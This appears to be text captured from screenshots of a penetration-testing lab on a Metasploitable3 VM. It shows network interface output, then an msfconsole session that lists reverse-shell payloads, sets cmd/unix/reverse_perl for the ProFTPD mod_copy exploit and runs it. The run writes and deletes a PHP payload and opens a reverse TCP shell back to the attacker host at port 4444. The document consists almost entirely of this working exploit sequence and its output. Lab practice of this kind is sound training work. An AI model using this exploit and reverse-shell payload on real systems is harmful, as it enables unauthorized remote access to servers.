 Metaexploitable3
vagrant@metasploitable3-ub1404:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether b2:27:4e:fb:e6:fd brd ff:ff:ff:ff:ff:ff
inet 172.20.10.6/28 brd 172.20.10.15 scope global eth0
valid_lft forever preferred_lft forever
inet6 2a02:9b0:8027:7048:b027:4eff:fefb:e6fd/64 scope global dynamic
valid_lft forever preferred_lft forever
inet6 fe80::b027:4eff:fefb:e6fd/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOW
N group default
link/ether 02:42:6e:92:b7:40 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
vagrant@metasploitable3-ub1404:~$ _
Phase I — msfconsole — 99×56
d TCP (via Perl)
4 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bin
d TCP (via perl) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic C
ommand Execution
6 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pin
gback Bind TCP (via netcat)
7 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pin
gback Reverse TCP (via netcat)
8 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Rev
erse TCP (via AWK)
9 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Rev
erse TCP (via netcat)
10 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Rev
erse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Rev
erse TCP SSL (via perl)
12 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Rev
erse TCP (via Python)
13 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Rev
erse TCP SSL (via python)
[msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl ]
payload => cmd/unix/reverse_perl
[msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run ]
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] 172.20.10.6:80 – 172.20.10.6:21 – Connected to FTP server
[*] 172.20.10.6:80 – 172.20.10.6:21 – Sending copy commands to FTP server
[*] 172.20.10.6:80 – Executing PHP payload /Lk0Degp.php
[+] 172.20.10.6:80 – Deleted /var/www/html/Lk0Degp.php
[*] Command shell session 1 opened (172.20.10.4:4444 –> 172.20.10.6:59932) at 2025–05–03 21:26:35 +
0300
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 10
00
link/ether b2:27:4e:fb:e6:fd brd ff:ff:ff:ff:ff:ff
inet 172.20.10.6/28 brd 172.20.10.15 scope global eth0
valid_lft forever preferred_lft forever
inet6 2a02:9b0:8005:6fc6:b027:4eff:fefb:e6fd/64 scope global dynamic
valid_lft forever preferred_lft forever
inet6 2a02:9b0:8027:7048:b027:4eff:fefb:e6fd/64 scope global dynamic
valid_lft forever preferred_lft forever
inet6 fe80::b027:4eff:fefb:e6fd/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:6e:92:b7:40 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever